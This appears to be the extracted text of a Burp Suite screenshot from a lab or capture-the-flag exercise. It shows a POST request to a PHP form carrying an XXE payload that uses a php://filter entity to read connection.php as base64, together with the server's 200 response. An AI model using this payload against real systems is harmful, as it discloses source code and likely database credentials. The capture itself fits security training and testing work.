 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.21.72
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.21.72/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 241
10 Origin: http://10.129.21.72
11 DNT: 1
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY company SYSTEM
"php://filter/convert.base64-encode/resource=connec
tion.php">
17 ]>
18 <root>
19 <name>
a
</name>
20 <tel>
123
</tel>
21 <email>
&company;
</email>
22 <message>
a
</message>
23 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 12:23:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email
for further
instructions.
10